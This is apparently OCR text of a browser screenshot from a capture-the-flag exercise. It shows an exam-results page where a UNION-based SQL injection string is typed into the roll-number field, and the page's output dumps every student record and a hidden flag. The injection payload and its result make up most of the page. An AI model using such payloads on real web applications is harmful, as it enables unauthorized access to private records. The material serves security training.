 exam-results - Mozilla Firefox
exam-results
results.abc.univ.edu:5000
Exam Results
Enter your Roll Number
' or 1=1 union select 1,2,value,4,5 from secret_flag--
GET RESULT
Result for ' or 1=1 union select flag,2,value,4,5 from secret_flag-- :
Roll No. Name Marks Rank
181862810 Prem 899.0 13
181862811 Puneet Verma 995.0 3
181862812 Shivam 998.0 2
181862813 Sangeeta 966.0 6
181862814 Namrata 944.0 7
181862815 Amulya 999.0 1
181862891 Rohan Singh 900.0 12
181862892 Rahul Verma 980.0 4
181862893 Rishabh 910.0 11
181862894 Shantanu 915.5 9
181862895 Naveen 975.5 5
181862896 Arpita Seth 980.0 4
181862897 Ayushi Jain 914.0 10
181862898 Simran Mehra 924.0 8
181862899 Ravi Kumar 875.0 14
flag THIS_IS_THE_FLAG_da60b8d2972a 4 5
exam-resu...a Firefox 1 2 3 4 6:12